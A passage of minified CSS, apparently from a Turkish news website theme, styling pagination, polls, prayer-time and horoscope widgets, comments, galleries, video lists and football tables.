-13px;line-height: 1.3;font-weight: bold;}.pagination {margin: 20px 0;}.pagination span {display: inline-block;margin-left: 0;margin-bottom: 0;}.pagination span a {display: inline;}.pagination span a {float: left;padding: 4px 12px;line-height: 20px;text-decoration: none;background-color: #fff;border: 1px solid #ddd;border-left-width: 0;}.pagination span a:hover, .pagination span a:focus, .pagination span a.page_current {background-color: #f5f5f5;}.pagination span a.page_current {color: #999;cursor: default;}.pagination span a.disabled, .pagination span a.disabled:hover, .pagination span a.disabled:focus {color: #999;background-color: transparent;cursor: default;}.pagination span a:first-child {border-left-width: 1px;}.hs-ripple {overflow: hidden;position: relative;}.hs-ripple-effect {position: absolute;border-radius: 50%;width: 50px;height: 50px;background: white;animation: hs-ripple-animation 2s;opacity: 0;}@keyframes hs-ripple-animation {from {transform: scale(1);opacity: 0.15;}to {transform: scale(100);opacity: 0;}}.hs-sidebar-header {line-height: 40px;background: #34495e;margin-bottom: 20px;}.hs-sidebar-header .hs-header-title {font-size: 18px;padding: 0 10px;color: #fff;}.hs-sidebar-header a {color: rgba(255, 255, 255, 0.85);}.hs-sidebar-header .pull-right {margin-right: 10px;}.hs-sidebar-red {background: #e74c3c;}.hs-sidebar-blue {background: #3498db;}.hs-sidebar-green {background: #98C865;}.hs-sidebar-yellow {background: #f39c12;}.hs-sidebar-orange {background: #e67e22;}.hs-sidebar-purple {background: #9b59b6;}.hs-sidebar-turquoise {background: #1abc9c;}.hs-panel {background: white;}.hs-panel .hs-single-header, .hs-panel-tab .hs-tabs {margin: 5px 10px 10px;}.hs-panel-poll .hs-content, .hs-popular-tags .hs-content, .hs-panel-tab .tab-content, .hs-panel-comic .hs-content, .hs-panel-namaz .hs-content, .hs-panel-newspaper .hs-content, .hs-panel-archive .hs-content, .hs-panel-pages .hs-content, .hs-recent-comments .hs-panel-content {padding: 10px;}.hs-panel-pages .hs-single-header, .hs-popular-tags .hs-single-header, .hs-recent-comments .hs-single-header {margin-bottom: 0px;}.hs-panel-tab .hs-tabs {border-bottom: 4px solid #F4F4F3;font-size: 18px;letter-spacing: -1px;margin-bottom: 0}.hs-panel-tab .hs-tabs>li {line-height: 36px;float: left;margin-left: 10px;}.hs-panel-tab .hs-tabs>li.first {margin-left: 0px;}.hs-panel-tab .hs-tabs>li>a {margin-bottom: -4px;border-bottom: 4px solid transparent;color: #999;}.hs-panel-tab .hs-tabs>.active>a {color: #3a3a3a;}.hs-social-block {line-height: 40px;background: #F4F4F3;color: white;font-size: 16px;padding-left: 15px;padding-right: 15px;}.hs-social-block .fa, .hs-social-block strong {margin-right: 5px;}.hs-social-block.last {margin-bottom: 0px;}.hs-social-block.hs-facebook {background: #3b5998;}.hs-social-block.hs-twitter {background: #55acee;}.hs-social-block.hs-youtube {background: #cd201f;}.hs-social-block.hs-google-plus {background: #dc4e41;}.hs-social-block a {color: #ffffff;}.hs-social-block a.pull-right {color: rgba(255, 255, 255, .75);}.hs-last-minute .hs-panel-content {margin: 0 10px;}.hs-last-minute .hs-panel-content .hs-item {margin-bottom: 15px;}.hs-last-minute .hs-time {color: #999;font-size: 12px;}.hs-last-minute .hs-time .fa {margin-right: 2px;}.hs-last-minute .hs-title {border-left: 2px solid #f4f3f3;padding-left: 10px;margin-left: 4px;margin-bottom: 5px;}.hs-last-minute .hs-title a {display: block;padding-top: 4px;padding-bottom: 4px;}.hs-namaz-div>div {width: 16.6666666667%;float: left;}.hs-namaz-div .passed {color: #d6d6d6;}.hs-ezan-vakti {font-weight: bold;}.hs-panel-namaz .btn-group.bootstrap-select {margin-bottom: 15px;}.hs-panel-namaz .bs-searchbox input.form-control {width: 268px;}.hs-popular-tags .hs-item {line-height: 27px;padding: 0 8px;border: 1px solid #eee;float: left;margin-right: 5px;margin-bottom: 5px;}.hs-popular-tags .hs-item .fa {color: #C1C1C1;}.hs-panel-archive form {margin: 0;}.hs-panel-poll form {margin: 0;}.hs-panel-poll form h5 {padding: 10px;margin: 0 0 10px 0;border: 1px solid #EEEEEE;}.hs-panel-poll .alert {margin-bottom: 10px;}.hs-panel-poll .option {position: relative;padding: 5px 10px;background: #efefef;font-size: 14px;}.hs-panel-poll .progress {margin-bottom: 10px;}.hs-panel-poll .votes {font-weight: bold;margin-right: 8px;}.hs-panel-poll .row-fluid {margin-top: 15px;}.hs-panel-poll .votes.pull-right {margin-right: 5px;}#toplamoy {padding: 10px;border: 1px dotted #FBEAA5;background: #FFF7D7;}#hs-block-grid.hs-poll-grid[data-columns]::before {content: '3 .hs-anket.span4';}.hs-poll-grid {margin-left: -20px}.hs-poll-grid .span4 {margin-left: 20px;width: 313px;}.hs-poll-grid .hs-item-img {max-width: 220px;}.hs-poll-grid .hs-item-caption {background: #F4F4F3;padding: 10px 15px;}.hs-module-anketler .hs-main-container, .hs-module-anket .hs-main-container {background: none!important;padding-top: 0!important;}.hs-module-anketler .hs-main-container>.row, .hs-module-anket .hs-main-container>.row {width: 980px;margin-left: 0;}.hs-module-anketler .hs-main-container>.row>.span12 {width: 980px;margin-left: 0;}.hs-module-anket .hs-main-container .hs-row>.span4 {width: 300px;margin-left: 0;}.hs-module-anket .hs-main-container .hs-row>.span8 {width: 630px;background: white;padding: 15px 15px 0;}.hs-module-anketler .hs-single-header {background: white;padding: 10px 15px 0;}.hs-module-anketler .hs-panel-poll, .hs-module-anket .hs-panel-poll {width: 283px;background: #ffffff;margin-bottom: 20px;margin-left: 20px;float: left;padding: 15px;}.hs-module-anket .hs-panel-poll {margin-left: 0;width: 270px;}.hs-module-anket .hs-secenek-kucuk .hs-poll-option {width: 130px;}.hs-module-anketler .span4 .hs-panel-poll {margin-left: 0px;}.hs-module-anketler .hs-poll-false .hs-panel-poll {padding-bottom: 0;}.hs-module-anket .jssocials-share {margin-top: 0;margin-bottom: 10px;}.sidebar .hs-panel-poll>.header {text-align: left;margin-bottom: 10px;}.sidebar .hs-panel-poll>.header .glyphicons:before {margin-top: -2px;}.hs-poll-head {position: relative;margin-bottom: 15px;padding: 10px;border: 1px solid #eee;}.hs-poll-head.false:not(.with-image) {padding: 0;border: 0;}.hs-poll-head.with-image {padding: 0;border: 0;margin: -15px -15px 15px;}.hs-poll-head.with-image.single {margin: 0 0 15px;}.hs-poll-head.with-image.false {margin-bottom: 0;}.hs-poll-head.with-image:before {content: '';width: 100%;height: 100%;background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, .8) 100%);position: absolute;pointer-events: none;z-index: 2;}.hs-poll-date {color: #999;font-size: 12px;display: none;}.hs-poll-question {font-size: 16px;}.hs-poll-image {min-height: 100px;}.hs-poll-head.with-image .hs-poll-question {position: absolute;bottom: 15px;left: 15px;right: 15px;color: white;line-height: 22px;text-shadow: 1px 1px black;z-index: 3}.hs-poll-option.radio {min-height: 18px;padding-left: 0px;}.hs-poll-label {background: #eeeeee;margin-bottom: 10px;}.hs-poll-label:hover, .hs-poll-option.radio input[type="radio"]:checked+.hs-poll-option-text {background: #2C3E50;color: white;}.hs-poll-option.radio input[type="radio"] {margin-left: 8px;}.hs-poll-option-text {padding: 10px 10px 10px 30px;}.btn-poll {margin-top: 10px;}.with-image .btn-poll {background: transparent;border: 2px solid #fff;color: white;text-shadow: 1px 1px black;font-size: 12px;text-transform: uppercase;}.with-image .btn-poll:hover {background: white;color: black;text-shadow: 1px 1px white;}.hs-secenek-kucuk .hs-poll-option {width: 135px;float: left;}.hs-secenek-kucuk .hs-poll-option.last {margin-left: 10px;}body {background: #eee;font-family: 'Lato', sans-serif;font-size: 14px;}a, a:hover p {color: black;}a:hover, a:focus {color: #3498db;text-decoration: none;}.hs-sdc, .hs-sdch:hover, .hs-sdch:focus, .hs-sdch:active {color: #ffffff!important;}*:focus {outline: none!important;}a.share {position: absolute;top: 2px;background: url(../images/share.png) no-repeat;width: 113px;height: 30px;}a.share.facebook {right: 2px;background-position: -116px -1px;}a.share.facebook:hover {background-position: -116px -33px;}a.share.facebook:active {background-position: -116px -65px;}a.share.twitter {right: 10px;background-position: -1px -1px;}a.share.twitter:hover {background-position: -1px -33px;}a.share.twitter:active {background-position: -1px -65px;}#top {position: fixed;bottom: 20px;right: 20px;display: none;z-index: 999;}#modal-ads button.close {position: absolute;top: 0px;right: -20px;color: white;opacity: 1;text-shadow: 1px 1px black;}.modal-body {max-height: 600px;}.header {background: white;z-index: 998;position: relative;}.span12.zero {margin-bottom: 0!important;}#uye {background: white;}#uyeolform .row-fluid, #iletisimform .row-fluid {padding: 10px 0;border-bottom: 1px dotted #EEE;line-height: 24px;}#uyeolform .row-fluid:nth-child(odd), #iletisimform .row-fluid:nth-child(odd) {background: #fcfcfc;}#uyeolform>.row-fluid>.span3, #iletisimform>.row-fluid>.span3 {text-align: right;padding-right: 10px;}#uyeolform .row-fluid:first-child, #iletisimform .row-fluid:first-child {border-top: 1px dotted #EEE;}#uyeolform .row-fluid:last-child, #iletisimform .row-fluid:last-child {border-bottom: 0;}#uyeolform input, #iletisimform input {float: left;margin: 0;}#uyeolform select, #uyeolform textarea, #iletisimform select, #iletisimform textarea {margin: 0;}#uyeolform span.error, #iletisimform span.error {padding-left: 10px;color: #df0000;}#uyeolform input.error, #iletisimform input.error, #uyeolform select.error, #iletisimform select.error, #uyeolform textarea.error, #iletisimform textarea.error {border-color: #df0000;}#ilanform .row-fluid {padding: 10px 0;border-bottom: 1px dotted #EEE;line-height: 24px;}#ilanform .row-fluid:nth-child(odd) {background: #fcfcfc;}#ilanform>.row-fluid>.span3 {text-align: right;padding-right: 10px;}#ilanform .row-fluid:first-child {border-top: 1px dotted #EEE;}#ilanform .row-fluid:last-child {border-bottom: 0;}#ilanform input {float: left;margin: 0;}#ilanform select, #ilanform textarea {margin: 0;}#ilanform span.error {padding-left: 10px;color: #df0000;}#ilanform input.error, #ilanform select.error, #ilanform textarea.error {border-color: #df0000;}.mansetler .manset {background: #f5f5f5;border-top: 4px solid #ddd;margin-bottom: 20px;}.mansetler .manset h4, .mansetler .manset p {padding: 0 10px;}.yerel #contentTop {height: auto;margin-bottom: 23px;}#haberler .newspic.haberkucuk {margin-right: 15px;float: left;clear: left;width: 300px;margin-bottom: 15px;}#haberler .newspic img {width: 620px;}.secilemez, .secilmez {-moz-user-select: none;-webkit-user-select: none;-ms-user-select: none;}.page-header {padding-bottom: 0;margin: 0;border-bottom: 0;}.page-header .lead {font-size: 16px;margin-bottom: 10px;line-height: 22px;}.page-header .muted p {margin-bottom: 0;}.page-header h1, .page-header h3 {font-size: 24px;line-height: 28px;}.page-header h1 small {font-size: 20px;}.page-header h3 {font-size: 34px;line-height: 29pt;}.makale .page-author {margin-bottom: 10px;}.page-author h1 {font-size: 18px;line-height: 20px;}.page-author p {margin-bottom: 5px;}.page-content {margin-bottom: 20px;}#burclar>div {margin-bottom: 1.5873015873015872%}#burclar>div>div {text-align: center;border: 1px solid #EEE;cursor: pointer;}#burclar>div>div>a:hover {color: black;}#burclar>div>div>a>* {display: block;margin-bottom: 5px;}#burclar>div>div>a>p {font-size: 10px;line-height: 15px;}#burclar>div>div>a>i {background: url(../images/burclar.png);width: 64px;height: 64px;display: inline-block;}#burclar>div>div>a>i.burc1 {background-position: -64px -64px;}#burclar>div>div:hover>a>i.burc1 {background-position: -64px -256px;}#burclar>div>div>a>i.burc2 {background-position: 0 -128px;}#burclar>div>div:hover>a>i.burc2 {background-position: 0 -320px;}#burclar>div>div>a>i.burc3 {background-position: 0 -64px;}#burclar>div>div:hover>a>i.burc3 {background-position: 0 -256px;}#burclar>div>div>a>i.burc4 {background-position: -192px -128px;}#burclar>div>div:hover>a>i.burc4 {background-position: -192px -320px;}#burclar>div>div>a>i.burc5 {background-position: -64px 0;}#burclar>div>div:hover>a>i.burc5 {background-position: -64px -192px;}#burclar>div>div>a>i.burc6 {background-position: -192px 0;}#burclar>div>div:hover>a>i.burc6 {background-position: -192px -192px;}#burclar>div>div>a>i.burc7 {background-position: -64px -128px;}#burclar>div>div:hover>a>i.burc7 {background-position: -64px -320px;}#burclar>div>div>a>i.burc8 {background-position: 0 0;}#burclar>div>div:hover>a>i.burc8 {background-position: 0 -192px;}#burclar>div>div>a>i.burc9 {background-position: -128px -128px;}#burclar>div>div:hover>a>i.burc9 {background-position: -128px -320px;}#burclar>div>div>a>i.burc10 {background-position: -192px -64px;}#burclar>div>div:hover>a>i.burc10 {background-position: -192px -256px;}#burclar>div>div>a>i.burc11 {background-position: -128px -64px;}#burclar>div>div:hover>a>i.burc11 {background-position: -384px -256px;}#burclar>div>div>a>i.burc12 {background-position: -128px -0px;}#burclar>div>div:hover>a>i.burc12 {background-position: -128px -192px;}#burcozet {border: 1px solid #eee;}#burcozet>div {border-bottom: 1px solid #eee;}#burcozet>div>div.span3, #burcozet>div>div.span9 {padding: 10px;}#burcozet>div>div.span9 {padding-left: 0;}#burcozet>div>div>a>i {background: url(../images/burclar_buyuk.png);width: 128px;height: 128px;display: block;}#burcozet>div>div>a>i.burc-koc {background-position: -128px -128px;}#burcozet>div>div>a>i.burc-boga {background-position: 0 -256px;}#burcozet>div>div>a>i.burc-ikizler {background-position: 0 -128px;}#burcozet>div>div>a>i.burc-yengec {background-position: -384px -256px;}#burcozet>div>div>a>i.burc-aslan {background-position: -128px 0;}#burcozet>div>div>a>i.burc-basak {background-position: -384px 0;}#burcozet>div>div>a>i.burc-terazi {background-position: -128px -256px;}#burcozet>div>div>a>i.burc-akrep {background-position: 0 0;}#burcozet>div>div>a>i.burc-yay {background-position: -256px -256px;}#burcozet>div>div>a>i.burc-oglak {background-position: -384px -128px;}#burcozet>div>div>a>i.burc-kova {background-position: -256px -128px;}#burcozet>div>div>a>i.burc-balik {background-position: -256px 0;}#burcdetay>div {border: 1px solid #eee;padding: 10px;}#biyografiler .biyografi a.thumbnail img {padding: 4px;}.fotogaleri>div.row-fluid>div.span8>div.text-center {margin-bottom: 15px;}#haber {margin-bottom: 20px;}.page-social {margin-bottom: 10px;border-bottom: 1px solid #eee;padding-bottom: 5px;}.page-header-fixed {height: 45px;position: fixed;z-index: 1035;-webkit-box-shadow: 0 2px 6px -2px #aaa;-moz-box-shadow: 0 2px 6px -2px #aaa;box-shadow: 0 2px 6px -2px #aaa;line-height: 45px;width: 980px;margin-left: -20px;background: white;}.page-header-fixed .container {width: 980px;padding: 0;}.page-header-fixed.left {left: 1px;margin-left: 0;}.page-header-fixed div.title {font-size: 18px;overflow: hidden;float: left;margin-left: 15px;max-width: 640px;overflow: hidden;height: 45px;color: #666;}.page-header-fixed strong.title {color: #fff;}.page-header-fixed div.span3.share {margin: 0;}.hide {display: none;}.scroll-link.d-goto {cursor: pointer;}.scroll-link.d-goto:hover {color: #3498db;}#haber #player, #haber .keywords, #haber .galleries {margin-bottom: 10px;}#haber #newstext {margin: 0;font-size: 15px;line-height: 22px;}#haber #newstext a.klink {color: #08c;border-bottom: 1px solid #08c;display: inline;-webkit-transition: 0.5s;-moz-transition: 0.5s;-o-transition: 0.5s;-ms-transition: 0.5s;transition: 0.5s;}#haber #newstext a.klink:hover {background-color: #08c;color: #fff;}#newsbody img.picture {max-width: 100%;height: auto!important;}.galleries {margin-bottom: 15px;}.galleries>div.title>span {background: white;padding-right: 2px;color: #999;}.galleries>div.title>hr {margin: -9px 0 10px;border-top-width: 1px;border-top-style: dotted;border-top-color: #d8d8d8;}.galleries>div>.span3 {position: relative;}.galleries>div>.span3>a>img {border: 1px solid #ddd;float: left;}.galleries>div>.span3:hover>a>* {border-color: #3498db;color: white;}.galleries>div>.span3>a>b {visibility: hidden;position: absolute;bottom: 1px;padding: 5px;background: url(../images/pixel-black-70percent.png);color: white;left: 1px;right: -1px;}.galleries>div>.span3:hover>a>b {visibility: visible;}.keywords {margin-bottom: 14px !important;}.keywords .title {display: inline-block;}.keywords>a {display: inline-block;color: #888;margin-left: 10px;}.keywords>a:hover, .keywords>a:focus {color: #3498db;}.yorumlar.panel {background: #f4f4f4;border: 1px solid #eee;padding: 10px;}#yorumpanel>div.yorumlar.panel>div.row-fluid .input-prepend input, #yorumpanel>div.yorumlar.panel>div.row-fluid span.add-on, #yorumpanel>div.yorumlar.panel>div.row-fluid textarea {background: white;}#yorumpanel>div.yorumlar.panel>div.row-fluid textarea {max-width: 552px;min-height: 90px;background: white;}#yorumlar .tab-content {margin-bottom: 20px;}#yorumlar ul {margin: 0;border-bottom: 0;}#yorumlar ul>li>a {background-color: #f4f4f4;border: 1px solid #eee;}#yorumlar ul>.active>a, #yorumlar ul>.active>a:hover, #yorumlar ul>.active>a:focus {background: #f4f4f4;border-bottom: 1px solid #f4f4f4;text-shadow: 1px 1px 3px white;}#yorumlar ul>li>a.fbyorum {-webkit-box-shadow: inset 0 1px #6f92db;-moz-box-shadow: inset 0 1px #6f92db;box-shadow: inset 0 1px #6f92db;background: #5878bb;border: 1px solid #3c5b9b;padding: 5px 10px;margin-left: 3px;color: white;}#yorumlar ul li a.fbyorum:hover, #yorumlar ul li a.fbyorum:focus {background: #3c5b9b;border: 1px solid #3c5b9b;-webkit-box-shadow: inset 0 1px #5b7ec7;-moz-box-shadow: inset 0 1px #5b7ec7;box-shadow: inset 0 1px #5b7ec7;color: white;}#yorumlar ul>li.active>a.fbyorum {color: #fff;text-shadow: 1px 1px rgba(0, 45, 189, 0.75);}#yorumlar ul>li.active>a.fbyorum:hover {color: #fff;text-shadow: 1px 1px rgba(0, 45, 189, 0.75);}#yorumlar ul>li>a.fbyorum>span.label {max-height: 17px!important;overflow: hidden;}.yorumlar.fbpanel {background-color: #fafafa;padding: 10px;border: 1px solid #DDD;}.fb_iframe_widget span, .fb_iframe_widget iframe {max-width: 600px!important;vertical-align: middle!important;}#comment_list {margin-top: 20px;}#comment_list div.comment_box {position: relative;background: #fcfcfc;background: -moz-linear-gradient(top, rgba(252, 252, 252, 1) 0, rgba(255, 255, 255, 1) 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(252, 252, 252, 1)), color-stop(100%, rgba(255, 255, 255, 1)));background: -webkit-linear-gradient(top, rgba(252, 252, 252, 1) 0, rgba(255, 255, 255, 1) 100%);background: -o-linear-gradient(top, rgba(252, 252, 252, 1) 0, rgba(255, 255, 255, 1) 100%);background: -ms-linear-gradient(top, rgba(252, 252, 252, 1) 0, rgba(255, 255, 255, 1) 100%);background: linear-gradient(to bottom, rgba(252, 252, 252, 1) 0, rgba(255, 255, 255, 1) 100%);margin-bottom: 6px;}#comment_list div.comment_box.indent {margin-left: 52px;width: 568px;}#comment_list .span1 img {min-width: 100%;}#comment_list .span11 {border: 1px solid #d5d5d5;padding: 6px;position: relative;border-radius: 2px !important;}#comment_list div.comment_box.last {margin-bottom: 0;}#comment_list div.comment_box .span11:hover {background: #f5f5f5;}#comment_list div.comment_box .span11:before, #comment_list div.comment_box .span11r:after {content: '';display: table;}#comment_list div.comment_box .span11:before, #comment_list div.comment_box .span11:after {content: '';z-index: 110;position: absolute;top: 7px;left: -7px;width: 0;height: 0;border-top: 8px solid transparent;border-right: 7px solid #fff;border-bottom: 8px solid transparent;}#comment_list div.comment_box .span11:hover:after {border-right-color: #f5f5f5;}#comment_list div.comment_box .span11:before {left: -8px;border-right-color: #d5d5d5;}#comment_list div.comment_box small.time {color: #00a4db;float: right;color: #B4B0B0;font-size: 10px;}#comment_list div.comment_box a {margin-left: 8px;font-size: 12px;}#comment_list div.comment_box a.pKisaltLink {margin-left: 0px;color: #08c;}#comment_list div.comment_box a.like .glyphicons:before, #comment_list div.comment_box a.like {color: #0c0;}#comment_list div.comment_box a.dislike .glyphicons:before, #comment_list div.comment_box a.dislike {color: #c00;}#comment_list div.comment_box a.cevapla .glyphicons:before, #comment_list div.comment_box a.cevapla {color: #999;}#comment_list div.comment_box a:hover .glyphicons:before, #comment_list div.comment_box a:hover {color: #6f6767;}#comment_list .glyphicons {width: 14px;height: 14px;padding: 0;}#comment_list .glyphicons:before {font-size: 14px;}#yorumlar div.answer.span5, #yorumlar div.karakter.span4 {font-size: 11px;line-height: 30px;}#yorumlar input#character {background: rgba(255, 255, 255, 0.5);border: 1px solid rgba(255, 255, 255, 0.5);height: 20px;min-height: 20px;width: 30px;text-align: center;font-size: 11px;margin-top: -3px;}#yorumlar .alert {display: none;margin: 0;}#zyorum.well {width: auto;}.yatayhaberler .fb-like {position: absolute;right: 0;width: 85px;top: 26px;}section.player {position: relative;width: 620px;}section img.logo {position: absolute;width: 150px;height: auto;top: 10px;right: 10px;display: block;z-index: 9999;}section video {background: #000;}.modal-facebook {position: relative;width: 539px;height: 304px;background: url(../images/facebook-box.png) no-repeat;}.modal-like-box {position: absolute;width: 130px;height: 36px;bottom: 67px;right: 80px;overflow: hidden;}.modal-like-box iframe {margin-top: 8px;margin-left: 8px;}ul.sondakikahaberleri li.kategori {font-size: 14px;font-weight: bold;background-color: #f0f0f0;padding: 2px 4px;margin: 12px 0;}.iliskiliHaberler {margin-bottom: 20px;}.iliskiliHaber {padding: 10px;background: #c00;}.iliskiliHaber>.pull-left, .iliskiliHaber>.pull-right {border: 4px solid white;}.iliskiliHaber .media-body {margin-top: 5px;}.iliskiliHaber .media-object {width: 128px}.iliskiliHaber .media-heading {font-size: 27px;font-family: 'FiraSans-Bold', sans-serif;line-height: 28pt;color: #fff;}.iliskiliHaber .media-heading:hover {color: #fff;}.galeri-ortali>.span2o {width: 160px;padding-top: 30px;}.galeri-ortali>.span8o {width: 590px;}.galeri-ortali .gs-share {margin-bottom: 15px;}.galeri-ortali .pagination {margin-top: 0;}.galeri-ortali .gallery-header .fb-like {vertical-align: top;}.article-header {margin: 0px 0px 20px 20px;padding: 20px;background: #ffffff;clear: both;}#haberler .page-header.article-header {margin-left: 0;margin-bottom: -20px;clear: both;background: #ffffff;width: auto;}.page-header h1 {font-size: 34px;line-height: 38px;}.page-header .lead {font-size: 20px;line-height: 26px;}#newstext {font-size: 18px;line-height: 24px;}#newstext p {margin-bottom: 20px;}.etiketler {padding: 0 20px;margin-bottom: 20px;width: 940px;}.etiketler .title {text-transform: uppercase;font-size: 15px;background: #f22613;padding: 1px 3px 1px 5px;color: #fff;position: relative;margin-right: 15px;vertical-align: top;}.etiketler .title:after {content: '';z-index: 110;position: absolute;right: 0px;top: 0;width: 0;height: 0;border-top: 12px solid transparent;border-bottom: 12px solid transparent;border-left: 6px solid #f22613;margin-right: -6px;}.etiketler a {font-size: 14px;color: #999;}.etiketler .dot {margin: 0 5px;color: #999;}.box .box.header {background: #fafafa;height: 35px;line-height: 35px;margin-bottom: 15px;border-bottom: 3px solid #2C3E50;}.box .box.header h5 {margin: 0;text-transform: uppercase;height: 35px;padding: 0px 15px;color: #fff;line-height: 36px!important;font-size: 16px;font-weight: normal;display: inline-block;background-color: #2C3E50;}.box .box.header h5.glyphicons {width: auto;padding-left: 42px;line-height: 24px;}.box .box.header h5.glyphicons:before {color: white;line-height: 36px;margin: 0 10px;}.box .box.header .link {float: right;margin-right: 10px;width: auto;height: 35px;line-height: 35px;}.box .box.header .link:before {margin-top: 6px;}.box .box.content {position: relative;margin-bottom: 20px;}.box.content:after {clear: both;}.box.content:before, .box.content:after {display: table;content: "";}.box .header.black {border-bottom-color: #1a1a1a;}.box .header.black h5 {background-color: #1a1a1a;}.box .header.red {border-bottom-color: #e74c3c;}.box .header.red h5 {background-color: #e74c3c;}.box .header.river {border-bottom-color: #3498db;}.box .header.river h5 {background-color: #3498db;}.box.rehber {border: 1px solid #ddd;}.box.rehber .box.header {position: relative;height: 48px;line-height: 48px;border: 0;border-bottom: 1px solid #ddd;text-shadow: 1px 1px white;background-color: #fafafa;margin-bottom: 0;}.box.rehber .box.header h5 {line-height: 48px;font-size: 16px;font-weight: normal;background-color: transparent;color: #333;}.box.rehber .box.header h5.glyphicons:before {color: #333;}.box.rehber .box.content {padding: 0 10px;margin-bottom: 0;}.box.rehber .box.header a.btn {margin: 10px 10px 10px 0;background: none;border: 1px solid #ddd;}.box.rehber .box.header a.btn:hover {border-color: #3498db;color: #3498db;}.box.rehber .box.content .row-fluid {margin-bottom: 10px;}.box.rehber .box.content .row-fluid.first {margin-top: 10px;}.box.rehber .rehber-resim {padding: 2px;border: 1px solid #DDD;}.box.rehber .rehber-resim:hover {border-color: #3498db;}.box.rehber .box.content .span2 {text-align: center;}.box.ilanlar .box.content .span2 p {font-size: 11px;line-height: 16px;margin: 5px 0 0;}.box.rehber .box.content .span2.first {margin-left: 0;}.box.rehber .box.content .span2.first a {display: inline-block;}.icerik-uc .span3 {width: 193px;}.icerik-uc .span3 img {width: 193px;margin-bottom: 5px;height: 115px;}.box.roportajlar .span3 b {text-align: left;font-size: 10px;}.box.roportajlar .span3 p {margin: 0;text-align: left;}.box.galeri-grid .header {margin-bottom: 0;background: #eee;}.box.galeri-grid .header h5 {height: 37px;}.box.galeri-grid .header a {color: #3a3a3a;}.box.galeri-grid .header a:hover {color: #E63A40;}.box.galeri-grid .box.content {background: #2f2f2f;padding: 5px 5px 0 0;}.box.galeri-grid .box.content .row-fluid {margin-bottom: 5px;}.box.galeri-grid .box.content .span3 {width: 24.5%;padding: 6px;border: 1px solid #3D3D3D;box-shadow: inset 0px 0px 0px 1px #111;margin-left: 0.5%;min-height: 170px;}.box.galeri-grid .box.content .span3:hover {background-color: #2a2a2a;}.box.galeri-grid .box.content .span3 img {width: 215px;height: 112px;}.grid-img {position: relative;}.grid-cat {background-color: #E74C3C;position: absolute;bottom: 5px;left: 0;padding: 2px 8px;}a:hover .grid-cat {color: white;}.gallery-grid-title {font-size: 11px;display: block;text-transform: uppercase;color: white;}.gallery-grid-title:hover {color: #E74C3C;}.gallery-grid-title img {margin-bottom: 5px;}.kategori-tab .nav-tabs {margin-bottom: 0;border-bottom: 0;font-family: 'Oswald', sans-serif;font-size: 16px;font-weight: normal;text-transform: uppercase;}.kategori-tab .tab-pane {border-top-width: 3px;border-top-style: solid;border-top-color: transparent;padding-top: 15px;position: relative;}.kategori-tab .nav-tabs>li {margin-bottom: -3px;}.kategori-tab .nav-tabs>li>a {padding: 0 15px;color: #fff;background-color: #3E5266;border: 0;line-height: 38px;border-radius: 0;margin-right: 2px;opacity: 0.95;}.kategori-tab .nav-tabs>li:not(.active)>a {background-color: #3E5266!important;}.kategori-tab .nav-tabs>li>a:hover {background-color: #3E5266;}.kategori-tab .nav-tabs>li>a:hover,.kategori-tab .nav-tabs>li>a:active,.kategori-tab .nav-tabs>li>a:focus {border: 0;}.kategori-tab .nav-tabs>.active>a {opacity: 1;}.kategori-tab .tablist {margin: 0;list-style: none;float: left;padding-top: 15px;margin-top: 15px;border-top: 1px solid #f5f5f5;}.kategori-tab .tablist li {float: left;width: 300px;line-height: 18px;}.kategori-tab .tablist li.last {margin-left: 20px;}.kategori-tab .tablist .tab-img {float: left;width: 100px;overflow: hidden;margin-right: 10px;}.kategori-tab .tablist p {margin-bottom: 0;height: 34px;overflow: hidden;}.kategori-tab .tab-big-img {width: 300px;float: left;margin-right: 15px;}.kategori-tab .tab-small-img {width: 100px;height: 52px;}.hs-mt {margin-top: 10px;}.hs-ml {margin-left: 10px;}.hs-mr {margin-right: 10px;}.hs-mb {margin-bottom: 10px;}.hs-video {margin-top: 15px;min-height: 62px;}.hs-video.first {margin-top: 5px;}.hs-video, .hs-video-icerik {overflow: hidden;zoom: 1;}.hs-video-icerik {width: 160px;height: 62px;}.hs-video-resim {position: relative;}.hs-video-resim img {width: 110px;height: 62px;}.hs-video-resim, .hs-video-icerik {display: table-cell;vertical-align: top;}.hs-video-hit {position: absolute;left: 5px;bottom: 5px;background: rgba(0, 0, 0, 0.8);color: white;padding: 0 4px;line-height: 18px;font-size: 12px;}.hs-video-orta {vertical-align: middle;}.hs-video-alt {vertical-align: bottom;}.hs-video-baslik {margin-top: 0;margin-bottom: 5px;font-size: 14px;font-weight: normal;}.play-icon {transition: .2s ease-in-out;position: absolute;top: 50%;left: 50%;width: 30px;height: 30px;margin-left: -28px;margin-top: -28px;background-color: rgba(0, 0, 0, 0.4);border-radius: 50%;padding: 12px;border: 2px solid #fff;transform: scale(0.95);box-shadow: 0px 0px 8px 1px rgba(0, 0, 0, .5);}*:hover>.play-icon {transform: scale(1);}.play-icon:focus, *:hover>.play-icon:active {transform: scale(0.95);}.play-icon span {width: 30px;height: 30px;}.play-icon span:before {font-size: 30px;}.video-hover *, .video-hover *:before {transition: .2s ease-in-out;}.video-hover .video-img:before {background: linear-gradient(45deg, #e5192c, #0070c6);opacity: 0;pointer-events: none;position: absolute;content: '';width: 100%;height: 100%;left: 0;top: 0;}.video-hover:hover .video-img:before {opacity: 0.5;}.latest-title {font-size: 18px;text-transform: uppercase;padding: 0 20px;margin-bottom: 15px;}.latest-videos {width: 980px;background: #f7f7f7;padding: 20px 0;margin: -20px 0 20px -20px;border-bottom: 1px solid #efefef;}.latest-video {position: relative;}.latest-video .video-img {position: relative;margin-bottom: 5px;}.latest-four .span {width: 220px;}.latest-three .span {width: 300px;}.latest-five .span {width: 172px;}.latest-five .video-img img {height: 97px;}.latest-video .play-icon {transform: scale(0.75);text-align: center;}.latest-video *:hover>.play-icon {transform: scale(0.80);}.latest-video .play-icon:focus, .latest-video *:hover>.play-icon:active {transform: scale(0.75);}.latest-video .play-icon .fa {color: white;font-size: 28px;}.hs-football-nav, .hs-football-table, .hs-football-content {position: relative;}.hs-football-nav {line-height: 40px;background-color: #444;}.hs-football-content {border-top: 1px solid #f4f3f3;border-bottom: 1px solid #f4f3f3;margin-top: -1px;min-height: 313px;}.hs-football-league {margin-top: 10px;}.hs-football-league .hs-league {float: left;width: 60px;}.hs-football-league .hs-league span {width: 40px;height: 40px;display: block;background-image: url(../images/hs-lig.png);margin: 0 10px 10px;opacity: 0.25;cursor: pointer;}.hs-football-league .hs-league 